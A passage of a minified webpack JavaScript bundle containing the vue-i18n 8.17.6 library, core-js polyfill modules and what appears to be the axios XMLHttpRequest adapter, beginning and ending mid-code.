i=n.context.$i18n;R(t,n)&&w(e.value,e.oldValue)&&w(t._localeMessage,i.getLocaleMessage(i.locale))||N(t,e,n)}}function P(t,e,n,r){var o=n.context;if(o){var a=n.context.$i18n||{};e.modifiers.preserve||a.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else i("Vue instance does not exists in VNode context")}function D(t,e){var n=e.context;return n?!!n.$i18n||(i("VueI18n instance does not exists in Vue instance"),!1):(i("Vue instance does not exists in VNode context"),!1)}function R(t,e){var n=e.context;return t._locale===n.$i18n.locale}function N(t,e,n){var r,o,a=e.value,s=F(a),u=s.path,c=s.locale,f=s.args,l=s.choice;if(u||c||f)if(u){var p=n.context;t._vt=t.textContent=l?(r=p.$i18n).tc.apply(r,[u,l].concat(z(c,f))):(o=p.$i18n).t.apply(o,[u].concat(z(c,f))),t._locale=p.$i18n.locale,t._localeMessage=p.$i18n.getLocaleMessage(p.$i18n.locale)}else i("`path` is required in v-t directive");else i("value type not supported")}function F(t){var e,n,r,i;return c(t)?e=t:p(t)&&(e=t.path,n=t.locale,r=t.args,i=t.choice),{path:e,locale:n,args:r,choice:i}}function z(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||p(e))&&n.push(e),n}function U(t){U.installed=!0,T=t;T.version&&Number(T.version.split(".")[0]);x(T),T.mixin(k),T.directive("t",{bind:I,update:M,unbind:P}),T.component(O.name,O),T.component($.name,$);var e=T.config.optionMergeStrategies;e.i18n=function(t,e){return void 0===e?t:e}}var B=function(){this._caches=Object.create(null)};B.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=V(t),this._caches[t]=n),q(n,e)};var H=/^(?:\d)+/,W=/^(?:\w)+/;function V(t){var e=[],n=0,r="";while(n<t.length){var i=t[n++];if("{"===i){r&&e.push({type:"text",value:r}),r="";var o="";i=t[n++];while(void 0!==i&&"}"!==i)o+=i,i=t[n++];var a="}"===i,s=H.test(o)?"list":a&&W.test(o)?"named":"unknown";e.push({value:o,type:s})}else"%"===i?"{"!==t[n]&&(r+=i):r+=i}return r&&e.push({type:"text",value:r}),e}function q(t,e){var n=[],r=0,i=Array.isArray(e)?"list":s(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}var G=0,Z=1,J=2,K=3,Y=0,X=1,Q=2,tt=3,et=4,nt=5,rt=6,it=7,ot=8,at=[];at[Y]={ws:[Y],ident:[tt,G],"[":[et],eof:[it]},at[X]={ws:[X],".":[Q],"[":[et],eof:[it]},at[Q]={ws:[Q],ident:[tt,G],0:[tt,G],number:[tt,G]},at[tt]={ident:[tt,G],0:[tt,G],number:[tt,G],ws:[X,Z],".":[Q,Z],"[":[et,Z],eof:[it,Z]},at[et]={"'":[nt,G],'"':[rt,G],"[":[et,J],"]":[X,K],eof:ot,else:[et,G]},at[nt]={"'":[et,G],eof:ot,else:[nt,G]},at[rt]={'"':[et,G],eof:ot,else:[rt,G]};var st=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function ut(t){return st.test(t)}function ct(t){var e=t.charCodeAt(0),n=t.charCodeAt(t.length-1);return e!==n||34!==e&&39!==e?t:t.slice(1,-1)}function ft(t){if(void 0===t||null===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function lt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(ut(e)?ct(e):"*"+e)}function pt(t){var e,n,r,i,o,a,s,u=[],c=-1,f=Y,l=0,p=[];function h(){var e=t[c+1];if(f===nt&&"'"===e||f===rt&&'"'===e)return c++,r="\\"+e,p[G](),!0}p[Z]=function(){void 0!==n&&(u.push(n),n=void 0)},p[G]=function(){void 0===n?n=r:n+=r},p[J]=function(){p[G](),l++},p[K]=function(){if(l>0)l--,f=et,p[G]();else{if(l=0,void 0===n)return!1;if(n=lt(n),!1===n)return!1;p[Z]()}};while(null!==f)if(c++,e=t[c],"\\"!==e||!h()){if(i=ft(e),s=at[f],o=s[i]||s["else"]||ot,o===ot)return;if(f=o[0],a=p[o[1]],a&&(r=o[2],r=void 0===r?e:r,!1===a()))return;if(f===it)return u}}var ht=function(){this._cache=Object.create(null)};ht.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=pt(t),e&&(this._cache[t]=e)),e||[]},ht.prototype.getPathValue=function(t,e){if(!s(t))return null;var n=this.parsePath(e);if(0===n.length)return null;var r=n.length,i=t,o=0;while(o<r){var a=i[n[o]];if(void 0===a)return null;i=a,o++}return i};var dt,vt=/<\/?[\w\s="/.':;#-\/]+>/,gt=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,mt=/^@(?:\.([a-z]+))?:/,yt=/[()]/g,_t={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},bt=new B,wt=function(t){var e=this;void 0===t&&(t={}),!T&&"undefined"!==typeof window&&window.Vue&&U(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),i=t.messages||{},o=t.dateTimeFormats||{},a=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||bt,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new ht,this._dataListeners=[],this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._exist=function(t,n){return!(!t||!n)&&(!h(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,i[t])})),this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:o,numberFormats:a})},xt={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0}};wt.prototype._checkLocaleMessage=function(t,e,n){var r=[],a=function(t,e,n,r){if(p(n))Object.keys(n).forEach((function(i){var o=n[i];p(o)?(r.push(i),r.push("."),a(t,e,o,r),r.pop(),r.pop()):(r.push(i),a(t,e,o,r),r.pop())}));else if(Array.isArray(n))n.forEach((function(n,i){p(n)?(r.push("["+i+"]"),r.push("."),a(t,e,n,r),r.pop(),r.pop()):(r.push("["+i+"]"),a(t,e,n,r),r.pop())}));else if(c(n)){var s=vt.test(n);if(s){var u="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?i(u):"error"===t&&o(u)}}};a(e,t,n,r)},wt.prototype._initVM=function(t){var e=T.config.silent;T.config.silent=!0,this._vm=new T({data:t}),T.config.silent=e},wt.prototype.destroyVM=function(){this._vm.$destroy()},wt.prototype.subscribeDataChanging=function(t){this._dataListeners.push(t)},wt.prototype.unsubscribeDataChanging=function(t){g(this._dataListeners,t)},wt.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){var e=t._dataListeners.length;while(e--)T.nextTick((function(){t._dataListeners[e]&&t._dataListeners[e].$forceUpdate()}))}),{deep:!0})},wt.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var t=this._vm;return this._root.$i18n.vm.$watch("locale",(function(e){t.$set(t,"locale",e),t.$forceUpdate()}),{immediate:!0})},xt.vm.get=function(){return this._vm},xt.messages.get=function(){return v(this._getMessages())},xt.dateTimeFormats.get=function(){return v(this._getDateTimeFormats())},xt.numberFormats.get=function(){return v(this._getNumberFormats())},xt.availableLocales.get=function(){return Object.keys(this.messages).sort()},xt.locale.get=function(){return this._vm.locale},xt.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},xt.fallbackLocale.get=function(){return this._vm.fallbackLocale},xt.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},xt.formatFallbackMessages.get=function(){return this._formatFallbackMessages},xt.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},xt.missing.get=function(){return this._missing},xt.missing.set=function(t){this._missing=t},xt.formatter.get=function(){return this._formatter},xt.formatter.set=function(t){this._formatter=t},xt.silentTranslationWarn.get=function(){return this._silentTranslationWarn},xt.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},xt.silentFallbackWarn.get=function(){return this._silentFallbackWarn},xt.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},xt.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},xt.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},xt.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},xt.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},xt.postTranslation.get=function(){return this._postTranslation},xt.postTranslation.set=function(t){this._postTranslation=t},wt.prototype._getMessages=function(){return this._vm.messages},wt.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},wt.prototype._getNumberFormats=function(){return this._vm.numberFormats},wt.prototype._warnDefault=function(t,e,n,r,i,o){if(!h(n))return n;if(this._missing){var a=this._missing.apply(null,[t,e,r,i]);if(c(a))return a}else 0;if(this._formatFallbackMessages){var s=d.apply(void 0,i);return this._render(e,o,s.params,e)}return e},wt.prototype._isFallbackRoot=function(t){return!t&&!h(this._root)&&this._fallbackRoot},wt.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},wt.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},wt.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},wt.prototype._interpolate=function(t,e,n,r,i,o,a){if(!e)return null;var s,u=this._path.getPathValue(e,n);if(Array.isArray(u)||p(u))return u;if(h(u)){if(!p(e))return null;if(s=e[n],!c(s))return null}else{if(!c(u))return null;s=u}return(s.indexOf("@:")>=0||s.indexOf("@.")>=0)&&(s=this._link(t,e,s,r,"raw",o,a)),this._render(s,i,o,n)},wt.prototype._link=function(t,e,n,r,i,o,a){var s=n,u=s.match(gt);for(var c in u)if(u.hasOwnProperty(c)){var f=u[c],l=f.match(mt),p=l[0],h=l[1],d=f.replace(p,"").replace(yt,"");if(m(a,d))return s;a.push(d);var v=this._interpolate(t,e,d,r,"raw"===i?"string":i,"raw"===i?void 0:o,a);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");var g=this._root.$i18n;v=g._translate(g._getMessages(),g.locale,g.fallbackLocale,d,r,i,o)}v=this._warnDefault(t,d,v,r,Array.isArray(o)?o:[o],i),this._modifiers.hasOwnProperty(h)?v=this._modifiers[h](v):_t.hasOwnProperty(h)&&(v=_t[h](v)),a.pop(),s=v?s.replace(f,v):s}return s},wt.prototype._render=function(t,e,n,r){var i=this._formatter.interpolate(t,n,r);return i||(i=bt.interpolate(t,n,r)),"string"!==e||c(i)?i:i.join("")},wt.prototype._appendItemToChain=function(t,e,n){var r=!1;return m(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},wt.prototype._appendLocaleToChain=function(t,e,n){var r,i=e.split("-");do{var o=i.join("-");r=this._appendItemToChain(t,o,n),i.splice(-1,1)}while(i.length&&!0===r);return r},wt.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&u(r);i++){var o=e[i];c(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},wt.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];var r,i=[t];while(a(i))i=this._appendBlockToChain(n,i,e);r=a(e)?e:s(e)?e["default"]?e["default"]:null:e,i=c(r)?[r]:r,i&&this._appendBlockToChain(n,i,null),this._localeChainCache[t]=n}return n},wt.prototype._translate=function(t,e,n,r,i,o,a){for(var s,u=this._getLocaleChain(e,n),c=0;c<u.length;c++){var f=u[c];if(s=this._interpolate(f,t[f],r,i,o,a,[r]),!h(s))return s}return null},wt.prototype._t=function(t,e,n,r){var i,o=[],a=arguments.length-4;while(a-- >0)o[a]=arguments[a+4];if(!t)return"";var s=d.apply(void 0,o),u=s.locale||e,c=this._translate(n,u,this.fallbackLocale,t,r,"string",s.params);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(o))}return c=this._warnDefault(u,t,c,r,o,"string"),this._postTranslation&&null!==c&&void 0!==c&&(c=this._postTranslation(c,t)),c},wt.prototype.t=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},wt.prototype._i=function(t,e,n,r,i){var o=this._translate(n,e,this.fallbackLocale,t,r,"raw",i);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,i)}return this._warnDefault(e,t,o,r,[i],"raw")},wt.prototype.i=function(t,e,n){return t?(c(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},wt.prototype._tc=function(t,e,n,r,i){var o,a=[],s=arguments.length-5;while(s-- >0)a[s]=arguments[s+5];if(!t)return"";void 0===i&&(i=1);var u={count:i,n:i},c=d.apply(void 0,a);return c.params=Object.assign(u,c.params),a=null===c.locale?[c.params]:[c.locale,c.params],this.fetchChoice((o=this)._t.apply(o,[t,e,n,r].concat(a)),i)},wt.prototype.fetchChoice=function(t,e){if(!t&&!c(t))return null;var n=t.split("|");return e=this.getChoiceIndex(e,n.length),n[e]?n[e].trim():t},wt.prototype.getChoiceIndex=function(t,e){var n=function(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0};return this.locale in this.pluralizationRules?this.pluralizationRules[this.locale].apply(this,[t,e]):n(t,e)},wt.prototype.tc=function(t,e){var n,r=[],i=arguments.length-2;while(i-- >0)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},wt.prototype._te=function(t,e,n){var r=[],i=arguments.length-3;while(i-- >0)r[i]=arguments[i+3];var o=d.apply(void 0,r).locale||e;return this._exist(n[o],t)},wt.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},wt.prototype.getLocaleMessage=function(t){return v(this._vm.messages[t]||{})},wt.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},wt.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,b({},this._vm.messages[t]||{},e))},wt.prototype.getDateTimeFormat=function(t){return v(this._vm.dateTimeFormats[t]||{})},wt.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},wt.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,b(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},wt.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},wt.prototype._localizeDateTime=function(t,e,n,r,i){for(var o=e,a=r[o],s=this._getLocaleChain(e,n),u=0;u<s.length;u++){var c=s[u];if(a=r[c],o=c,!h(a)&&!h(a[i]))break}if(h(a)||h(a[i]))return null;var f=a[i],l=o+"__"+i,p=this._dateTimeFormatters[l];return p||(p=this._dateTimeFormatters[l]=new Intl.DateTimeFormat(o,f)),p.format(t)},wt.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},wt.prototype.d=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.locale,i=null;return 1===e.length?c(e[0])?i=e[0]:s(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(i=e[0].key)):2===e.length&&(c(e[0])&&(i=e[0]),c(e[1])&&(r=e[1])),this._d(t,r,i)},wt.prototype.getNumberFormat=function(t){return v(this._vm.numberFormats[t]||{})},wt.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},wt.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,b(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},wt.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},wt.prototype._getNumberFormatter=function(t,e,n,r,i,o){for(var a=e,s=r[a],u=this._getLocaleChain(e,n),c=0;c<u.length;c++){var f=u[c];if(s=r[f],a=f,!h(s)&&!h(s[i]))break}if(h(s)||h(s[i]))return null;var l,p=s[i];if(o)l=new Intl.NumberFormat(a,Object.assign({},p,o));else{var d=a+"__"+i;l=this._numberFormatters[d],l||(l=this._numberFormatters[d]=new Intl.NumberFormat(a,p))}return l},wt.prototype._n=function(t,e,n,r){if(!wt.availabilities.numberFormat)return"";if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.format(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.format(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return a||""},wt.prototype.n=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var i=this.locale,o=null,a=null;return 1===e.length?c(e[0])?o=e[0]:s(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key),a=Object.keys(e[0]).reduce((function(t,n){var i;return m(r,n)?Object.assign({},t,(i={},i[n]=e[0][n],i)):t}),null)):2===e.length&&(c(e[0])&&(o=e[0]),c(e[1])&&(i=e[1])),this._n(t,i,o,a)},wt.prototype._ntp=function(t,e,n,r){if(!wt.availabilities.numberFormat)return[];if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.formatToParts(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.formatToParts(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return a||[]},Object.defineProperties(wt.prototype,xt),Object.defineProperty(wt,"availabilities",{get:function(){if(!dt){var t="undefined"!==typeof Intl;dt={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return dt}}),wt.install=U,wt.version="8.17.6",e["a"]=wt},a9e3:function(t,e,n){"use strict";var r=n("83ab"),i=n("da84"),o=n("e330"),a=n("94ca"),s=n("6eeb"),u=n("1a2d"),c=n("7156"),f=n("3a9b"),l=n("d9b5"),p=n("c04e"),h=n("d039"),d=n("241c").f,v=n("06cf").f,g=n("9bf2").f,m=n("408a"),y=n("58a8").trim,_="Number",b=i[_],w=b.prototype,x=i.TypeError,k=o("".slice),O=o("".charCodeAt),S=function(t){var e=p(t,"number");return"bigint"==typeof e?e:C(e)},C=function(t){var e,n,r,i,o,a,s,u,c=p(t,"number");if(l(c))throw x("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=y(c),e=O(c,0),43===e||45===e){if(n=O(c,2),88===n||120===n)return NaN}else if(48===e){switch(O(c,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+c}for(o=k(c,2),a=o.length,s=0;s<a;s++)if(u=O(o,s),u<48||u>i)return NaN;return parseInt(o,r)}return+c};if(a(_,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var A,E=function(t){var e=arguments.length<1?0:b(S(t)),n=this;return f(w,n)&&h((function(){m(n)}))?c(Object(e),n,E):e},j=r?d(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),L=0;j.length>L;L++)u(b,A=j[L])&&!u(E,A)&&g(E,A,v(b,A));E.prototype=w,w.constructor=E,s(i,_,E)}},ab36:function(t,e,n){var r=n("861d"),i=n("9112");t.exports=function(t,e){r(e)&&"cause"in e&&i(t,"cause",e.cause)}},ac1f:function(t,e,n){"use strict";var r=n("23e7"),i=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},ad6d:function(t,e,n){"use strict";var r=n("825a");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ade3:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return r}))},ae93:function(t,e,n){"use strict";var r,i,o,a=n("d039"),s=n("1626"),u=n("7c73"),c=n("e163"),f=n("6eeb"),l=n("b622"),p=n("c430"),h=l("iterator"),d=!1;[].keys&&(o=[].keys(),"next"in o?(i=c(c(o)),i!==Object.prototype&&(r=i)):d=!0);var v=void 0==r||a((function(){var t={};return r[h].call(t)!==t}));v?r={}:p&&(r=u(r)),s(r[h])||f(r,h,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},aed9:function(t,e,n){var r=n("83ab"),i=n("d039");t.exports=r&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},af03:function(t,e,n){var r=n("d039");t.exports=function(t){return r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},b041:function(t,e,n){"use strict";var r=n("00ee"),i=n("f5df");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},b0c0:function(t,e,n){var r=n("83ab"),i=n("5e77").EXISTS,o=n("e330"),a=n("9bf2").f,s=Function.prototype,u=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=o(c.exec),l="name";r&&!i&&a(s,l,{configurable:!0,get:function(){try{return f(c,u(this))[1]}catch(t){return""}}})},b20a:function(t,e,n){var r=n("6ac0"),i=n("4caa"),o=n("ea72"),a="['’]",s=RegExp(a,"g");function u(t){return function(e){return r(o(i(e).replace(s,"")),t,"")}}t.exports=u},b50d:function(t,e,n){"use strict";var r=n("c532"),i=n("467f"),o=n("7aac"),a=n("30b5"),s=n("83b9"),u=n("c345"),c=n("3934"),f=n("2d83"),l=n("2444"),p=n("7a77");t.exports=function(t){return new Promise((function(e,n){var h,d=t.data,v=t.headers,g=t.responseType;function m(){t.cancelToken&&t.cancelToken.unsubscribe(h),t.signal&&t.signal.removeEventListener("abort",h)}r.isFormData(d)&&delete v["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";v.Authorization="Basic "+btoa(_+":"+b)}var w=s(t.baseURL,t.url);function x(){if(y){var r="getAllResponseHeaders"in y?u(y.getAllResponseHeaders()):null,o=g&&"text"!==g&&"json"!==g?y.response:y.responseText,a={data:o,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i((function(t){e(t),m()}),(function(t){n(t),m()}),a),y=null}}if(y.open(t.method.toUpperCase(),a(w,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=x:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(x)},y.onabort=function(){y&&(n(f("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(f("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||l.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(f(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var k=(t.withCredentials||c(w))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;k&&(v[t.xsrfHeaderName]=k)}"setRequestHeader"in y&&r.forEach(v,(function(t,e){"undefined"===typeof d&&"content-type"===e.toLowerCase()?delete v[e]:y.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),g&&"json"!==g&&(y.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(h=function(t){y&&(n(!t||t&&t.type?new p("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(h),t.signal&&(t.signal.aborted?h():t.signal.addEventListener("abort",h))),d||(d=null),y.send(d)}))}},b575:function(t,e,n){var r,i,o,a,s,u,c,f,l=n("da84"),p=n("0366"),h=n("06cf").f,d=n("2cf4").set,v=n("1cdc"),g=n("d4c3"),m=n("a4b4"),y=n("605d"),_=l.MutationObserver||l.WebKitMutationObserver,b=l.document,w=l.process,x=l.Promise,k=h(l,"queueMicrotask"),O=k&&k.value;O||(r=function(){var t,e;y&&(t=w.domain)&&t.exit();while(i){e=i.fn,i=i.next;try{e()}catch(n){throw i?a():o=void 0,n}}o=void 0,t&&t.enter()},v||y||m||!_||!b?!g&&x&&x.resolve?(c=x.resolve(void 0),c.constructor=x,f=p(c.then,c),a=function(){f(r)}):y?a=function(){w.nextTick(r)}:(d=p(d,l),a=function(){d(r)}):(s=!0,u=b.createTextNode(""),new _(r).observe(u,{characterData:!0}),a=function(){u.data=s=!s})),t.exports=O||function(t){var e={fn:t,next:void 0};o&&(o.next=e),i||(i=e,a()),o=e}},b622:function(t,e,n){var r=n("da84"),i=n("5692"),o=n("1a2d"),a=n("90e3"),s=n("4930"),u=n("fdbf"),c=i("wks"),f=r.Symbol,l=f&&f["for"],p=u?f:f&&f.withoutSetter||a;t.exports=function(t){if(!o(c,t)||!s&&"string"!=typeof c[t]){var e="Symbol."+t;s&&o(f,t)?c[t]=f[t]:c[t]=u&&l?l(e):p(e)}return c[t]}},b64b:function(t,e,n){var r=n("23e7"),i=n("7b0b"),o=n("df75"),a=n("d039"),s=a((function(){o(1)}));r({target:"Object",stat:!0,forced:s},{keys:function(t){return o(i(t))}})},b727:function(t,e,n){var r=n("0366"),i=n("e330"),o=n("44ad"),a=n("7b0b"),s=n("07fa"),u=n("65f0"),c=i([].push),f=function(t){var e=1==t,n=2==t,i=3==t,f=4==t,l=6==t,p=7==t,h=5==t||l;return function(d,v,g,m){for(var y,_,b=a(d),w=o(b),x=r(v,g),k=s(w),O=0,S=m||u,C=e?S(d,k):n||p?S(d,0):void 0;k>O;O++)if((h||O in w)&&(y=w[O],_=x(y,O,b),t))if(e)C[O]=_;else if(_)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:c(C,y)}else switch(t){case 4:return!1;case 7:c(C,y)}return l?-1:i||f?f:C}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},b85c:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));n("a4d3"),n("e01a"),n("d3b7"),n("d28b"),n("3ca3"),n("ddb0"),n("d9e2"),n("fb6a"),n("b0c0"),n("a630"),n("ac1f"),n("00b4");function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new 